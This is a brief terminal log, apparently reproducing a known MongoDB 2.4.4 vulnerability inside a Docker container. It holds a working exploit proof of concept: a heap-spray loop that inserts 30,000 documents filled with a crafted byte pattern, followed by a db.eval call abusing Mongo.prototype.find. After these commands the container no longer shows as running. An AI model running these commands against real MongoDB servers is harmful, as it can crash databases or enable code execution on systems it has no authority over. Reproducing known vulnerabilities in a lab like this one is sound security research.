 PS C:\Users\WEISANT\Desktop\MongoDB-2.4.4> docker exec -it mongodb-2.4.4 bash
root@3f1fba4d117a:/# mongo
MongoDB shell version: 2.4.4
connecting to: test
> sizechunk=0x1338; chunk=""; for(i=0;i<sizechunk;i++){ chunk+="\x05\x7c\x77\x55\x08\x04\x00\x00"; } for(i=0;i<30000;i++){ db.my_co
llection.insert({my_chunk:chunk}) }
> db.eval('Mongo.prototype.find("a",{"b":"c"},"d","e","f","g","h")');
PS C:\Users\WEISANT\Desktop\MongoDB-2.4.4> docker-compose ps
NAME      IMAGE     COMMAND   SERVICE   CREATED   STATUS    PORTS